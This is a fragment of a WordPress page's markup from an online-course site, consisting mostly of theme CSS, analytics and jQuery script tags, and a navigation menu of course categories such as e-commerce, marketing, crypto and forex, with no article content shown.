linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */</style> <script type="litespeed/javascript" data-src="https://procourse.net/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-NFB3YMPKQY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["procourse.net"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-NFB3YMPKQY")</script> <script id="whp4100front.js6623-js-extra" type="litespeed/javascript">var whp_local_data={"add_url":"https://procourse.net/wp-admin/post-new.php?post_type=event","ajaxurl":"https://procourse.net/wp-admin/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://procourse.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://procourse.net/wp-json/wp/v2/posts/6070" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://procourse.net/xmlrpc.php?rsd" /><link rel='shortlink' href='https://procourse.net/?p=6070' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-180x180.jpg" /><meta name="msapplication-TileImage" content="https://procourse.net/wp-content/uploads/2020/11/cropped-tt-270x270.jpg" />
<style type="text/css">/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ffaf26}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ffaf26}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}.widget-title{border-color:#ffaf26}blockquote{border-color:#ffaf26}.wp-block-quote{border-color:#ffaf26}#searchform-dropdown{border-color:#ffaf26}.dropdown-menu .sub-menu{border-color:#ffaf26}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ffaf26}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}.social-widget li.oceanwp-email a:hover{border-color:#ffaf26}#respond #cancel-comment-reply-link:hover{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover i{border-color:#ffaf26}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ffaf26}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#ffaf26}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#ffaf26}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#0c0c0c}h2{color:#333333}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}.page-numbers a,.page-numbers span:not(.elementor-screen-only),.page-links span{color:#ffaf26}.page-numbers a .owp-icon use{stroke:#ffaf26}.page-numbers a:hover,.page-links a:hover span,.page-numbers.current,.page-numbers.current:hover{color:#ffaf26}.page-numbers a:hover .owp-icon use{stroke:#ffaf26}#scroll-top{background-color:#ffaf26}.page-header,.has-transparent-header .page-header{padding:25px 0 25px 0}/* Header */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content .after-header-content-inner{height:100px}#site-navigation-wrap .dropdown-menu >li >a,#site-navigation-wrap .dropdown-menu >li >span.opl-logout-link,.oceanwp-mobile-menu-icon a,.mobile-menu-close,.after-header-content-inner >a{line-height:100px}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:231px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:50px}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ffaf26}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ffaf26}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}.page-header{background-color:#ffaf26}/* Typography */body{font-size:15px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:15px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}</style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6070 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile separate-layout no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-uncategorized elementor-default elementor-kit-77" itemscope="itemscope" itemtype="https://schema.org/Article"><div id="outer-wrap" class="site clr"><a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="wrap" class="clr"><header id="site-header" class="minimal-header clr" data-height="100" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner"><div id="site-header-inner" class="clr container"><div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" ><div id="site-logo-inner" class="clr"><a href="https://procourse.net/" class="custom-logo-link" rel="home"><img width="300" height="63" src="https://procourse.net/wp-content/uploads/2020/11/cropped-Procourse-removebg-preview.png.webp" class="custom-logo" alt="Procourse" decoding="sync" fetchpriority="high"/></a></div></div><div id="site-navigation-wrap" class="clr"><nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" ><ul id="menu-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://procourse.net/home/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-5113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5113"><a href="https://procourse.net/category/ecommerce/" class="menu-link"><span class="text-wrap">E Commerce<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5114"><a href="https://procourse.net/category/ecommerce/amazon-fba/" class="menu-link"><span class="text-wrap">Amazon FBA</span></a></li><li id="menu-item-5115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5115"><a href="https://procourse.net/category/ecommerce/dropshipping/" class="menu-link"><span class="text-wrap">Dropshipping</span></a></li><li id="menu-item-5116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5116"><a href="https://procourse.net/category/ecommerce/print-on-demand/" class="menu-link"><span class="text-wrap">Print on Demand</span></a></li></ul></li><li id="menu-item-5117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5117"><a href="https://procourse.net/category/marketing-sales/" class="menu-link"><span class="text-wrap">Marketing &amp; Sales<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5118"><a href="https://procourse.net/category/marketing-sales/advertising/" class="menu-link"><span class="text-wrap">Advertising</span></a></li><li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://procourse.net/category/marketing-sales/affiliate-marketing/" class="menu-link"><span class="text-wrap">Affiliate Marketing</span></a></li><li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://procourse.net/category/marketing-sales/blogging/" class="menu-link"><span class="text-wrap">Blogging</span></a></li><li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5121"><a href="https://procourse.net/category/marketing-sales/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-5122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5122"><a href="https://procourse.net/category/marketing-sales/clickfunnel/" class="menu-link"><span class="text-wrap">ClickFunnel</span></a></li><li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://procourse.net/category/marketing-sales/content-marketing/" class="menu-link"><span class="text-wrap">Content Marketing</span></a></li><li id="menu-item-5124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5124"><a href="https://procourse.net/category/marketing-sales/copy-writing/" class="menu-link"><span class="text-wrap">Copy Writing</span></a></li><li id="menu-item-5125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5125"><a href="https://procourse.net/category/marketing-sales/cpa-marketing/" class="menu-link"><span class="text-wrap">CPA Marketing</span></a></li><li id="menu-item-5126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5126"><a href="https://procourse.net/category/marketing-sales/email-marketing/" class="menu-link"><span class="text-wrap">Email Marketing</span></a></li><li id="menu-item-5127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5127"><a href="https://procourse.net/category/marketing-sales/marketing/" class="menu-link"><span class="text-wrap">Marketing</span></a></li><li id="menu-item-5128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5128"><a href="https://procourse.net/category/marketing-sales/network-marketing/" class="menu-link"><span class="text-wrap">Network Marketing</span></a></li><li id="menu-item-5129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5129"><a href="https://procourse.net/category/marketing-sales/seo/" class="menu-link"><span class="text-wrap">SEO</span></a></li><li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130"><a href="https://procourse.net/category/marketing-sales/social-media-marketing/" class="menu-link"><span class="text-wrap">Social Media Marketing</span></a></li><li id="menu-item-5131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5131"><a href="https://procourse.net/category/marketing-sales/traffic-generation/" class="menu-link"><span class="text-wrap">Traffic Generation</span></a></li></ul></li><li id="menu-item-5132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-5132"><a href="https://procourse.net/category/other-categories/" class="menu-link"><span class="text-wrap">Other Categories<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a><ul class="sub-menu"><li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://procourse.net/category/other-categories/crypto/" class="menu-link"><span class="text-wrap">Crypto</span></a></li><li id="menu-item-5134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5134"><a href="https://procourse.net/category/other-categories/designs/" class="menu-link"><span class="text-wrap">Designs</span></a></li><li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://procourse.net/category/other-categories/forex/" class="menu-link"><span class="text-wrap">Forex</span></a></li><li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://procourse.net/category/other-categories/freelancing/" class="menu-link"><span class="text-wrap">Freelancing</span></a></li><li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5137"><a href="https://procourse.net/category/other-categories/lead-generation/" class="menu-link"><span class="text-wrap">Lead Generation</span></a></li><li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://procourse.net/category/other-categories/publishing/" class="menu-link"><span class="text-wrap">Publishing</span></a></li><li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://procourse.net/category/other-categories/real-estate/" class="menu-link"><span class="text-wrap">Real Estate</span></a></li><li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://procourse.net/category/other-categories/self-help/" class="menu-link"><span class="text-wrap">Self Help</span></a></li><li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://procourse.net/category/other-categories/stocks/" class="menu-link"><span class="text-wrap">Stocks</span></a></li><li id="menu-item-5142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5142"><a href="https://procourse.net/category/other-categories/trading-secrets/" class="menu-link"><span class="text-wrap">Trading Secrets</span></a></li><li id="menu-item-5143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5143"><a href="https://procourse.net/category/other-categories/youtube-video-marketing/" class="menu-link"><span class="text-wrap">Youtube &amp; Video Marketing</span></a></li></ul></li><li class="search-toggle-li" ><a href="https://procourse.net/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Toggle website search</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul><div id="searchform-dropdown" class="header-searchform-wrap clr" ><form aria-label="Search this website" role="search" method="get" class="searchform" action="https://procourse.net/">
